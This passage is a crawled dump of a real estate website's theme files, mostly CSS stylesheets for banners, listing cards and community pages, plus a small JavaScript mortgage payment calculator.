        justify-content: center;
        margin: 0 auto; 
        position: relative;
 }

.testi-title span:before {
    content: '';
    position: absolute;
    width: 2000px;
    left: calc(50% - -110px);
    background: #aaaaaa;
    height: 3px;
    top: 50%;
    bottom: 0;
    margin: 0 0;
    pointer-events: none;
}


    .testi-nav {
    display: block;
    margin-top: 30px;
    position: relative;
    top: 0;
    bottom: 0;
    margin: 0 auto;
    right: 0;
    padding: 50px 0;
    }


.testi-nav span:before {
    position: absolute;
    top: -18px;
    left: 0;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
}

.testi-slide::before {
    width: auto;
    height: auto;
    content: '“';
    position: absolute;
    top: -40px;
    left: 0;
    color: #ffffff;
    font-size: 90px;
    font-family: 'Prata', serif;
    right: 0;
    padding: 0;
    line-height: 1;
}

.bsi-title {
    font-size: 48px; 
    letter-spacing: -0.03em;
}

.bsi-title span {
    font-size: 24px;
}

.bsi-title span:before {
    margin-right: -10px; 
    top: 50%;
}

.bsi-list .bsi-content .bsi-prop-cont em {
    font-size: 12px;
}

.trd-text p {
    padding: 0;
}

.trd-area .container {
   padding-left: 30px; 
   padding-right: 30px;
}

.trd-text .title-flex:before {
    margin-right: -20px;
    top: 60%;
    transform: translateY(-50%);
}

.trd-title h2 {
    text-align: center; 
    font-size: 60px;
    font-weight: 400;
        margin-right: 30px;
}

.trd-text .title-flex {
    justify-content: center;
}

.trd-list {
    height: 248px;
    width: 100%;
    margin: 20px auto;
}

/** Form ***/

.contform-title  {
        text-align: center; 
    font-size: 60px;
    font-weight: 400;
        margin-right: 30px;
}

.contform-title span {
        font-size: 33px;
    letter-spacing: -0.05em;
    justify-content: center;
    margin: 0 auto;
    position: relative;
}

.contform-title span:before {
content: '';
    position: absolute;
    width: 2000px;
    left: calc(50% - -25px);
    background: #fff;
    height: 3px;
    top: 50%;
    bottom: 0;
    margin: 0 0;
    pointer-events: none;
}

.mob-lw-des {
    display: block;
}

.field-flex {
    display: block; 
}

.git-field {
    width: 100%;
    margin: 10px auto;
    vertical-align: top;
}
.git-field-w {
    width: 100%;
    margin: 10px auto;
}
div.contform-wrapp span.wpcf7-list-item {
    display: block !important;
    margin: 30px 45px !important;

}

.cont-col form {
    padding: 0 15px;
}

.mob-lw-des {
    display: block;
    color: #fff; 
    line-height: 24px;
}

.cont-col {
    margin-top: 0;
}

.bsi-list .bsi-content .bsi-play-bttn {
    margin: 50px auto;
    position: absolute;
    top: -206px;
}

.bsi-list .bsi-img canvas {
    height: 210px;
}

.trd-title {
    padding-top: 0;
}
.bsi-list .bsi-content .bsi-prop-cont {
    padding: 40px 30px; 
    background: #1d1818;
}

.bsi-list .bsi-content .bsi-prop-cont span {
    margin-top: 20px;
}

.logo-list {
    padding-top: 0; 
    display: inline-block;
}

.logo-list img {
    margin: 20px 15px;
}

.footer {
    background: transparent;
}

.footer li {
    padding: 15px 10px !important;
}




}


/* Galaxy S5(portrait) | iPod Touch(landscape) | iPod Touch(portrait) */ 
@media only screen and (max-width: 480px) {


}
 


--- FILE ---
content_type: text/css
request_url: http://www.simonrodriguesrealestate.com/wp-content/themes/resources4/css/template-communities-details7263.css?ver=5.4.4
body_size: 3031
content:
.ip-banner {
    display: none;
}

    .custom-banner {
        display: block;
        position: relative;
    }



.communities-d-slide-wrapp .communities-title {
     position: absolute;
     z-index: 2;
     left: 0;
     right: 0;
     bottom: 15px;
     background: rgba(0,0,0,0.5);
     width: 49.25%;
     padding-left: 24px;

    }

     .communities-d-slide-wrapp .communities-title .communities-name {
            font-weight: 500;
            font-size: 80px;
            text-align: center;
            color: #FFF;
            text-transform: uppercase;
            line-height: 1;
            text-align: left;
            letter-spacing: -0.025em;
            font-family: 'Oswald', sans-serif;
            padding: 30px 0;

        }

            .communities-d-slide-wrapp .communities-title .communities-name span{
                display: block;
                font-weight: 400;
                text-transform: none;
                letter-spacing: -0.05em;
                color: #d26b2e;
                font-size: 50px;
                font-family: 'Source Sans Pro', sans-serif;
                text-transform: uppercase;
                position: relative;
                text-align: left;
                padding-right: 60px;
                padding-top: 10px;
                margin-left: 209px;

            }








.communities-d-slide-wrapp {
   font-size: 0; 
   letter-spacing: 0; 
   position: relative; 
   overflow: hidden;
}



.communities-d-slide-wrapp {
    position: relative;
    font-size: 0;
    letter-spacing: 0;
    overflow: hidden;

}



.communities-d-slide-wrapp:after {

    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    margin-top: 0;
    padding-bottom: 15px;
    background: url(../images/accent-bg.jpg) repeat-y center;
    background-size: 100%;
    content: '';
    bottom: 0;
    z-index: 1;

}


.fl-d-list {
   position: relative; 
   display: block;

}

div#inner-page-wrapper > .container {
    width: 100%;
    padding: 0;
}

.communities-photo canvas {
    width: 100%;
    height: 100%;
    display: block;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.communities-photo {
    position: relative;
}

    .communities-photo::after {
        content: '';
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background-color: rgba(0,0,0,.20);
    }

.communities-details {
    max-width: 559px;
    width: 100%;
    position: absolute;
    bottom: 96px;
    right: 90px;
    text-align: right;
    z-index: 8;
}

    .communities-details p {
        font-family: 'PT Sans', sans-serif;
        font-weight: 400;
        font-size: 33px;
        color: #fff;
        letter-spacing: .020em;
        line-height: 40px;
    }

    .communities-details p span {
        text-decoration: underline;
    }

    .communities-d-text p {
        font-family: 'PT Sans', sans-serif;
        font-weight: 400;
        font-size: 18px !important;
        color: #555555;
        line-height: 26px !important;
        letter-spacing: .020em !important;
    }

    .communities-d-text p span {
        text-decoration: underline;
    }

.ip-com-det-map {
    background: #f1f1f1;
    margin-top: 81px;    
}

.ip-com-left {
    max-width: 520px;
}

    .ip-com-left p {
        font-family: 'Playfair Display', sans-serif;
        font-weight: 300;
        font-style: italic;
        font-size: 18px !important;
        letter-spacing: .020em !important;
        color: #393939;
        line-height: 36px !important;
    }

    .map-img canvas {
        width: 100%;
        height: 100%;
        display: block;
        background-repeat: no-repeat;
        background-position: center;
        background-size: cover;
    }

    .ip-com-det-map-inner .row {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .map-img {
        margin-right: -139px;
        margin-top: -50px;
        margin-bottom: -50px;
    }   


    .ip-com-lux-title h2 {
        font-family: 'PT Sans', sans-serif;
        font-weight: 700 !important;
        font-size: 33px !important;
        letter-spacing: .020em !important;
        text-transform: uppercase;
        color: #393939;
    }

    .ip-com-lux {
        margin-top: 69px;
    }

    .communities-d-cont {
        margin-top: 67px;
    }

        .ip-com-lux-desc p {
            font-family: 'PT Sans', sans-serif;
            font-weight: 400;
            font-size: 16px !important;
            color: #555555;
            line-height: 26px !important;
            letter-spacing: .020em !important;
        }

        .ip-com-lux-desc p span {
            text-decoration: underline;
        }

.ip-com-search {
    position: relative;
    /*background-image: url(../images/communities/search-bg.jpg);*/
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 117px 0 129px;    
    margin-top: 97px;
}        

    .ip-com-search::before {
        position: absolute;
        top: 0;
        z-index: 3;
        left: 0;
        width: 100%;
        content: '';
        height: 100%;
        background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0.48) 59%, rgba(255,255,255,0.8) 99%, rgba(255,255,255,0.8) 100%);
        background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,0.48) 59%,rgba(255,255,255,0.8) 99%,rgba(255,255,255,0.8) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0) 51%,rgba(255,255,255,0.48) 79%,rgba(255,255,255,0.8) 93%,rgba(255,255,255,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ccffffff',GradientType=0 );
    }

.ip-com-search-inner {
    position: relative;
    z-index: 5;
}

#inner-page-wrapper {
    margin-bottom: 0;
}

    .ip-com-search::after {
        content: '';
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        background-color: rgba(0,0,0,.70);
        left: 0;
        z-index: 2;
    }

.ip-com-search-title {
    line-height: .9;
}

    .ip-com-search-title span {
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 400;
        font-size: 50px;
        letter-spacing: -.050em;
        color: #d26b2e;
        text-transform: uppercase;
    }   
    
        .ip-com-search-title span span {
            display: block;
            font-family: 'Oswald', sans-serif;
            font-weight: 500;
            font-size: 80px;
            color: #fff;
            letter-spacing: -.025em;
            text-transform: uppercase;
        } 

        .ip-com-search-desc p {
            font-family: 'PT Sans', sans-serif;
            font-weight: 400 !important;
            font-size: 16px !important;
            color: #fff;
            letter-spacing: .020em;
            line-height: 26px !important;
        }

        .ip-com-search-desc p span {
            text-decoration: underline;
        }

        .col-md-5 .ip-com-search-desc {
            max-width: 617px;
            margin-left: -30px;
            margin-right: -33px;
        }

        .ip-com-search-desc {
            max-width: 617px;
        }

        .ss-btn {
            margin-top: 26px;
        }

        .ss-btn a {
            max-width: 306px;
            height: 70px;
            line-height: 71px;
            font-family: 'Fjalla One', sans-serif;
            font-weight: 400;
            font-size: 18px;
            color: #fff;
            text-align: center;
            text-transform: uppercase;
            letter-spacing: .200em;
            background: #d26b2e;
            display: block;
            margin: 0 auto;
            -webkit-transition: all .325s ease-in-out;
            -moz-transition: all .325s ease-in-out;
            -ms-transition: all .325s ease-in-out;
            transition: all .325s ease-in-out;
        }

            .ss-btn a:hover {
                background-color: #fff;
                color: #d26b2e;
            }

.ip-line-search {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    margin-top: 0;
    padding-bottom: 15px;
    background: url(../images/accent-bg.jpg) repeat-y center;
    background-size: 100%;
    bottom: 0;
    z-index: 4;
}     

@media only screen and (max-width: 1440px) {
    .communities-details {
        right: 69px;
    }

    .communities-details p {
        line-height: 40px;
        font-size: 28px;
    }

    .communities-d-slide-wrapp .communities-title .communities-name span {
        font-size: 30px;
    }



    .communities-d-slide-wrapp .communities-title .communities-name {
        font-size: 68px;
    }

    .communities-details {
        max-width: 502px;
    }
}   

@media only screen and (max-width: 1365px) {
    .communities-details {
        max-width: 429px;
    }

    .communities-details p {
        font-size: 25px;
        line-height: 37px;
    }

    .communities-d-slide-wrapp .communities-title .communities-name {
        font-size: 52px;
    }

    .communities-d-slide-wrapp .communities-title .communities-name span {
        font-size: 19px;
    }

    .map-img {
        margin-right: -5px; 
    }
}

@media only screen and (max-width: 1199px) {
    .communities-d-slide-wrapp .communities-title .communities-name {
        font-size: 44px;
    }

    .communities-d-slide-wrapp .communities-title .communities-name span {
        font-size: 16px;
        margin-left: 154px;
    }

    .communities-details p {
        font-size: 19px;
        line-height: 33px;
    }

    .communities-details {
        max-width: 365px;
    }

    .ip-com-search-title span span {
        font-size: 63px;
    }

    .col-md-5 .ip-com-search-desc {
        margin-right: -13px;
    }

    .ip-com-search-desc p {
        line-height: 23px !important;
        font-size: 14px !important;
    }
}

@media only screen and (max-width: 991px) {
    .communities-d-slide-wrapp .communities-title {
        background: transparent;
        padding: 0;
        width: 100%;
        text-align: center;
    }
    
    .communities-d-slide-wrapp:after {
        display: none;
    }

    .communities-d-slide-wrapp .communities-title .communities-name span {
        margin: 0;
        text-align: center;
        padding: 0;
    }

    .communities-name {
        text-align: center !important;
    }

    .communities-d-slide-wrapp .communities-title {
        top: 50%;
        transform: translateY(-50%);
    }

    .communities-details {
        position: relative;
        right: 0;
        bottom: 0;
    }

    .communities-d-slide-wrapp:after {
        bottom: 172px;
    }

    .communities-details {
        max-width: 100%;
        background: #000;
        padding: 20px 20px;
        text-align: center;
    }

    .ip-com-det-map-inner .row {
        display: block;
    }

    .map-img {
        margin: 0;
        margin-bottom: 20px;
    }

    .ip-com-left {
        margin: 0 auto;
        text-align: center;
    }

    .ip-com-lux {
        text-align: center;
    }

    .ip-com-search-title {
        line-height: .9;
    }

    .ip-com-search-desc {
        margin: 0 auto;
    }

    .ip-com-search-title {
        text-align: center;
    }

    .ip-com-search-desc {
        text-align: center;
        margin: 0 auto !important;
    }
}

@media only screen and (max-width: 767px) {
    .communities-d-slide-wrapp .communities-title {
        top: 42%;
    }

    .communities-d-slide-wrapp:after {
        display: none;
    }

    .communities-d-cont {
        text-align: center;
        margin-top: 30px;
    }

    .ip-com-search-title span {
        font-size: 42px;
    }

    .ip-com-search-title span span {
        font-size: 55px;
    }

}

@media only screen and (max-width: 480px) {
    .communities-d-slide-wrapp .communities-title {
        top: 36%;
    }

    .ip-com-lux-title h2 {
        font-size: 27px;
    }

    .ip-com-search-title span span {
        font-size: 36px;
    }

    .ip-com-search-title span {
        font-size: 28px;
    }

}

--- FILE ---
content_type: text/css
request_url: http://www.simonrodriguesrealestate.com/wp-content/themes/resources4/css/template-listing7263.css?ver=5.4.4
body_size: 4756
content:
/** Listing Page **/

.custom-banner:after {

    position: absolute;

    left: 0;

    right: 0;

    width: 100%;

    margin-top: 0;

    padding-bottom: 15px;

    background: url(../images/accent-bg.jpg) repeat-y center;

    background-size: 100%;

    content: '';

    bottom: 0;

    z-index: 1;

}



.ip-banner {

    display: none;

}





    .custom-banner {

        display: block;

        position: relative;

    }



        .custom-banner .banner-img {

            display: block;

            position: relative;

        }



            .custom-banner .banner-img:before {

                position: absolute;

                content: '';

                left: 0;

                top: 0;

                width: 100%;

                height: 100%;

                background: #000;

                opacity: .25;

                z-index: 0;

            }



            .custom-banner canvas {

                display: block;

                width: 100%;

                height: auto;

                min-height: 300px;

                background-size: cover;

                background-position: center;

            }





.custom-banner .container{

        position: absolute;

        top: 50%;

        left: 50%;

        transform: translate(-50%,-50%);

        z-index: 2;

    }

        .custom-banner h1 {

            font-weight: 500;

            font-size: 100px;

            text-align: center;

            color: #FFF;

            text-transform: uppercase;

            letter-spacing: 0.05em;

            line-height: 1; 

            text-align: left;

            letter-spacing: -0.025em; 

            margin-top: 62px ; 

            font-family: 'Oswald', sans-serif;

        }

            .custom-banner h1 span{

                display: block;

                font-size: 24px;

                font-weight: 400;

                text-transform: none;

                letter-spacing: -0.05em; 

                color: #fff;

                font-size: 60px;

                font-family: 'Source Sans Pro', sans-serif;

                text-transform: uppercase;

                position: relative;

            }



.custom-banner h1 span:before {

    content: '';

    position: absolute;

    width: 2000px;

    right: 100%;

    margin-right: 30px;

    background: #ffff;

    height: 4px;

    bottom: 22px;

}



#main-wrapper #inner-page-wrapper {

    margin-bottom: 0px;

    overflow: hidden;

}





#inner-page-wrapper > .container {

  width: 100%;

  padding: 0;

}



#content-full{



	position: relative;

	z-index: 1; 

  margin-top: 0 !important;



}



.ip-fl-wrapper {

    position: relative;

    background: #ffffff;

    width: calc(100% - 180px); 

    margin: 0 auto;

}



.fl-main-cont {

   position: relative; 

   padding: 80px 0 50px; 

   font-size: 0; 

   letter-spacing: 0; 

   margin-left: -10px; 

   margin-right: -10px;

}





                .fl-item {

                    padding: 0;  

                    width: 33.333%; 

                    display: inline-block; 

                    vertical-align: top; 

                    padding: 30px 10px;



                }

                    .fl-item a {

                        display: block;

                        position: relative;

                        pointer-events: auto; 

                    }

                        .fl-default {

                            position: relative;

                            z-index: 1;

                           border-bottom: 5px solid #142850;

                          -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

                          -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

                          box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

                        }



                        .fl-default::after {

                            content: '';

                            display: block;

                            position: absolute;

                            width: 100%;

                            height: 100%;

                            top: 0;

                            left: 0;

                            z-index: 2;

                            background: -moz-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.65) 100%);

                            background: -webkit-linear-gradient(top, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);

                            background: linear-gradient(to bottom, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);

                            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );

                        }

                            .fl-default-img {

                                position: relative;

                                z-index: 1;

                            }

                            .fl-default-img::before,

                            .fl-default-img::after {

                                content: '';

                                display: block;

                                position: absolute;

                                width: 100%;

                                height: 100%;

                                top: 0;

                                left: 0;

                            }

                            .fl-default-img::before {

                                background: url(../images/fp-overlay.html) no-repeat center center / cover;

                                opacity: 0.2; 

                                z-index: 2;

                            }

                            .fl-default-img::after {

                                background: #000000;

                                opacity: 0.1;

                                z-index: 3;

                            }

                                .fl-default-img canvas {

                                    display: block;

                                    width: 100%;

                                    position: relative;

                                    z-index: 1;

                                    background-color: #cccccc;

                                    background-position: center center;

                                    background-repeat: no-repeat;

                                    background-size: cover;

                                }

                           .fl-default-txt {

                                display:block;

                                align-items: center;

                                justify-content: center;

                                position: relative;

                                width: 100%; 

                                padding: 25px 20px;

                                bottom: 0;

                                z-index: 3; 

                                background: #fff;

                            }

                                .fl-default-price {

                                    font-size: 20px;

                                    font-weight: 500;

                                    color: #1e3264;

                                    line-height: 1;

                                    letter-spacing: 0.05em;

                                    margin-right: 14px;

                                    font-family: 'Oswald', sans-serif; 

                                    display: inline-block; 

                                }

                                .fl-default-address {

                                    color: #393939;

                                    font-size: 28px;

                                    font-family: 'Fjalla One', sans-serif; 

                                    display: block; 

                                    padding: 0; 

                                    line-height: 36px; 

                                    margin-bottom: 20px;

                                }





                                .fl-default-txt .area-flex em {

                                   font-size: 12px;

                                    font-weight: 400;

                                    color: #1e3264;

                                    text-transform: uppercase;

                                    font-style: normal;

                                    padding: 0 12px; 

                                    position: relative;



                                }



                                .fl-default-txt .area-flex em:first-child {

                                    padding-left: 0;

                                }



                                .fl-default-txt .area-flex em:nth-child(3):before, 

                                .fl-default-txt .area-flex em:nth-child(3):after { 

                                    position: absolute; 

                                    left: 0; 

                                    width: 5px; 

                                    height: 5px; 

                                    content: "•"; 

                                    color: #142850;

                                }



                                 .fl-default-txt .area-flex em:nth-child(3):after {

                                    left: unset; 

                                    right: 0;

                                 }





.fl-active {

    opacity: 0;

    pointer-events: none;

    transform: translateZ(0) scale(0.5);

    position: absolute;

    width: calc( 100% + 80px );

    height: calc( 100% + 77px );

    top: -40px;

    left: -40px;

    z-index: 2;

    box-shadow: 0 0 12px 8px rgba(0, 0, 0, 0.4);

    border: 3px solid #fff;

    -webkit-transition: all 0.35s ease-in-out;

    -moz-transition: all 0.35s ease-in-out;

    -o-transition: all 0.35s ease-in-out;

    transition: all 0.35s ease-in-out;

     /*border-bottom: 5px solid #142850;*/

      -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

      -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

      box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

}
    .fl-active::before {
        width: calc(100% + 6px);
        height: 5px;
        content: '';
        position: absolute;
        bottom: -3px;
        left: -3px;
        background-color: #d26b2e;
        z-index: 4;
    }

/*                        .featured-item:first-child .fl-active {

                            left: 0;

                        }

                        .featured-item:last-child .fl-active {

                            right: 0;

                            left: inherit;

                        }*/

                        .fl-item a:hover .fl-active {

                            opacity: 1;

                            pointer-events: auto;

                            transform: translateZ(0) scale(1); 

                            background: #fff;

                        }

                            .fl-active-img {

                                /*height: 100%;*/

                            }

                                .fl-active-img canvas {

                                    display: block;

                                    width: 100%;

                                    /*height: 100%;*/

                                    background-color: #cccccc;

                                    background-position: center center;

                                    background-repeat: no-repeat;

                                    background-size: cover;

                                }

                            .fl-active-txt {

                                display:block;

                                align-items: center;

                                justify-content: center;

                                position: relative;

                                width: 100%; 

                                padding: 25px 20px;

                                bottom: 0;

                                z-index: 3; 

                                background: #fff;

                            }

                              

                              .fl-active-txt .fl-default-price {

                                 font-size: 30px;

                                 border: transparent;  

                                 letter-spacing: 0.01em;



                              }



                              .fl-active-txt .fl-default-address {

                                 font-size: 40px;

                                 line-height: 46px; 

                                 margin-bottom: 20px;

                              }





                                .fl-active-txt .area-flex em {

                                   font-size: 18px;

                                    font-weight: 400;

                                    color: #142850;

                                    text-transform: uppercase;

                                    font-style: normal;

                                    padding: 0 20px; 

                                    position: relative;



                                }



                                .fl-active-txt .area-flex em:first-child {

                                    padding-left: 0;

                                }



                                .fl-active-txt .area-flex em:nth-child(3):before, .fl-active-txt .area-flex em:nth-child(3):after { 

                                    position: absolute; 

                                    left: 0; 

                                    width: 5px; 

                                    height: 5px; 

                                    content: "•"; 

                                    color: #142850;

                                }

                                

                                .fl-active-txt .area-flex em:nth-child(3):after {

                                    left: unset; 

                                    right: 0;

                                 }





.fl-item:nth-child(2) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(2) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fl-item:nth-child(4) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(4) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fl-item:nth-child(6) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(6) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fl-item:nth-child(8) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(8) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fp-pagen-navs{

  display: flex;

  align-items: center;

  flex-flow: row wrap;

  margin: 0 0 80px;

  align-items: center;

  justify-content: center; 

}



.fp-pagen-nav,

a.next.page-numbers,

a.prev.page-numbers {

background: transparent;

    cursor: pointer;

    color: #393939;

    font-size: 14px;

    width: 100px;

    height: 40px;

    display: flex;

    flex-flow: row wrap;

    align-items: center;

    justify-content: center;

    border: 2px solid #c4c4c4;

    text-transform: uppercase;

    letter-spacing: 0.1em;

    font-family: 'Oswald', sans-serif !important;

    font-weight: 500;

        -webkit-transition: all 0.4s ease-in-out;

    -moz-transition: all 0.4s ease-in-out;

    -o-transition: all 0.4s ease-in-out;

    -ms-transition: all 0.4s ease-in-out;

    transition: all 0.4s ease-in-out;



}



.fp-pagen-nav em.fp-arrow-p {

  position: relative; 

  display: inline-block; 

  background: url(../images/listings/arrow-p.png) no-repeat center;

  width: 5px; 

  height: 9px; 

  font-size: 0;

  margin-right: 5px;

}



.fp-pagen-nav em.fp-arrow-n {

  position: relative; 

  display: inline-block; 

  background: url(../images/listings/arrow-n.png) no-repeat center;

  width: 5px; 

  height: 9px;

  font-size: 0; 

  margin-left: 5px;

}





.fp-pagen-nav:hover,

a.next.page-numbers:hover,

a.prev.page-numbers:hover {

  border: 2px solid #d26b2e;

  color: #393939;

}

.fp-pagen-nav-p{}

.fp-pagen-nav-n{}

.fp-pagen-dots{

  margin: 0 30px;

}

.fp-pagen-dots ul{

  font-size: 0; 

  margin-left: 0 !important; 

}

.fp-pagen-dots li{

  margin: 0 0 0 10px;

  display: inline-block;

  vertical-align: middle;

}

.fp-pagen-dots li:first-child{

  margin: 0 0 0 0;

}

.fp-pagen-dots button{

  -webkit-appearance: none;

    -moz-appearance: none;

    appearance: none;

  width: 46px;

  height: 46px;

  color:#000;

  font-size: 16px;

  background:none; 

  font-family: 'Oswald', sans-serif;

    letter-spacing: 0.02em; 

    font-weight: 500; 

    border: transparent;



}

.fp-pagen-dots button:hover{

  background:#d26b2e;

  color:#fff;

}



.area-flex {

  align-items: center; 

  display: flex;

}



span.page-numbers.current, a.page-numbers {

    -webkit-appearance: none;

    -moz-appearance: none;

    appearance: none;

    width: 46px;

    height: 46px;

    color: #000;

    font-size: 16px;

    background: none;

    font-family: 'Oswald', sans-serif;

    letter-spacing: 0.02em;

    font-weight: 500;

    border: transparent;

    padding: 8px;

    text-align: center;

}

a.page-numbers:hover {

  background:#d26b2e;

  color:#fff;

}

.page-numbers {

    margin: 13px;

}

a.prev.page-numbers:hover,

a.next.page-numbers:hover{

  background: unset;

}



/*** FL QS ***/



.fl-qs-form {

    position: absolute;

    right: 0;

    width: 100%;

    max-width: 585px;

    height: 210px;

    background: rgba(24,24,24,0.6);

    bottom: 0; 

    z-index: 9; 

    padding: 40px;

}



 .fl-qs {

  position: relative;

 }



                    .fl-qs form {

                        display: flex;

                        justify-content: space-between;

                        flex-wrap: wrap;

                        margin: 0; 

                        align-items: center;

                    }



                     .fl-qs .qs-flex {

    display: flex;

    justify-content: space-between;

    flex-wrap: wrap;

    width: 86%;

    align-items: center;

                     }



                        .fl-qs .qs-col {

                            width: 47.5%;

                            margin-bottom: 25px;

                        }



                        .fl-qs .qs-col span {

                            font-size: 24px; 

                            text-transform: uppercase; 

                            letter-spacing: 0.02em;

                            font-family: 'Oswald', sans-serif; 

                            color: #fff;

                        }



                        .fl-qs .qs-col.wide {

                            width: 100%;

                        }



                            .fl-qs .qs-col select,

                            .fl-qs .qs-col input {

                               width: 100%;

                               border: 0;

                               border-bottom: 1px solid #e0edd8;

                               height: 40px;

                               background: transparent;

                               text-transform: capitalize;

                               color: #fff;

                               letter-spacing: 0.02em;

                               font-size: 15px;

                               outline: 0;

                               -webkit-appearance: none;

                               -moz-appearance: none;

                            }



                                .fl-qs .qs-col option {

                                    color: #000;

                                }



                                .fl-qs .qs-col select::-ms-expand {

                                    display: none;

                                }



                                .fl-qs .qs-col select {

                                    background: url('../images/listings/qs-arrow.png') no-repeat;

                                    background-position: 95% 50%;

                                }



    .fl-qs  .qs-cont-sub {

      max-width: 100%;

    height: 28px;

    background: url(../images/listings/s-icon.png) no-repeat center;

    text-align: center;

    appearance: normal !important;

    -webkit-appearance: normal !important;

    -moz-appearance: normal !important;

    border-radius: 0;

    border: 0;

    margin: 0 auto;

    vertical-align: top;

    width: 28px;

    display: inline-block;

    position: relative;

    transition: all .25s ease-in-out;

    -moz-transition: all .25s ease-in-out;

    letter-spacing: 0.15em;

    -webkit-transition: all .25s ease-in-out;

    font-size: 0;

    z-index: 5;

      }







@media only screen and (max-width: 1366px){







.fl-active-txt .fl-default-address {

    font-size: 30px;

}



.fl-active-txt .area-flex em {

  font-size: 14px;

  padding: 0 15px;

}



.fl-active-txt .fl-default-address {

    font-size: 30px;

}



.fl-active-txt .area-flex em {

  font-size: 14px;

  padding: 0 15px;

}







}



@media only screen and (max-width: 1199px){



.ip-fl-wrapper {



    width: calc(100% - 50px);



}



.fl-default-txt .fl-default-price {

   font-size: 12px; 

   margin-right: 0;

}



.fl-active-txt .fl-default-price {

   font-size: 16px;

}

.fl-default-txt .fl-default-address {

   font-size: 28px;

}

.fl-active-txt .fl-default-address {

   font-size: 28px;

}



.fl-default-txt .area-flex em {

    font-size: 12px;

    padding: 0 10px;



}



/*.featured-item:first-child .fl-active {

    left: 0;

}

.featured-item:last-child .fl-active {

  right: 0;

  left: inherit;

}*/



}



@media only screen and (max-width: 991px){



.fl-item {

  width: 100%; 

  margin: 0 auto;

}



    .fp-pagen-navs{

    justify-content: center;

  }

  .fp-pagen-nav{

    margin: 0 15px;

  }

  .al-wrapper h2 {

    text-align: center;

  }

  .fp-pagen-dots{

    display: none;

  }





.fl-qs-form {

    position: relative;

    right: 0;

    width: 100%;

    max-width: 100%;

    height: 210px;

    background: rgba(24,24,24,0.6);

    bottom: 0;

    z-index: 9;

    padding: 40px;

    margin: 30px auto 0;

}



.custom-banner h1 {

    font-weight: 700;

    font-size: 60px;

    text-align: center;

    color: #FFF;

    text-transform: uppercase;

    letter-spacing: 0.05em;

    line-height: 1;

    text-align: left;

    letter-spacing: -0.025em;

    margin-top: -80px;

}



.custom-banner h1 span {

  font-size: 45px;

}



.fl-item .fl-active {

   display: none;

}

  

}



@media only screen and (max-width: 767px){









}



@media only screen and (max-width: 480px){

.custom-banner h1 {

    font-weight: 700;

    font-size: 60px;

    text-align: center;

    color: #FFF;

    text-transform: uppercase;

    letter-spacing: 0.05em;

    line-height: 1;

    text-align: left;

    letter-spacing: -0.025em;

}



.custom-banner h1 span {

  font-size: 45px;

}



}




p.no-listing-results {
    font-size: initial;
    display: block;
    text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.simonrodriguesrealestate.com/wp-content/plugins/AIOS_Listings/lib/extras/mortgage-calculator/listing_mortgage_calculator7263.js?ver=5.4.4
body_size: 389
content:
function floor(number) {
	return Math.floor(number*Math.pow(10,2))/Math.pow(10,2);
}
function dosum() {

	var mi = document.temps.IR.value / 1200;
	var base = 1;
	var mbase = 1 + mi;
	// var hf = floor(document.temps.HF.value);
	
	for (i=0; i<document.temps.YR.value * 12; i++) {
		base = base * mbase;
	}
	
	document.temps.PI.value = floor(document.temps.LA.value * mi / ( 1 - (1/base)))
	document.temps.MT.value = floor(document.temps.AT.value / 12)
	document.temps.MI.value = floor(document.temps.AI.value / 12)
	
	var dasum = document.temps.LA.value * mi / ( 1 - (1/base)) + document.temps.AT.value / 12 + document.temps.AI.value / 12;
	document.temps.MP.value = floor(dasum);
}		

--- FILE ---
content_type: application/javascript
request_url: http://www.simonrodriguesrealestate.com/resources3/libraries/js/aios-split-nav.min7263.js?ver=5.4.4
body_size: 621
content:
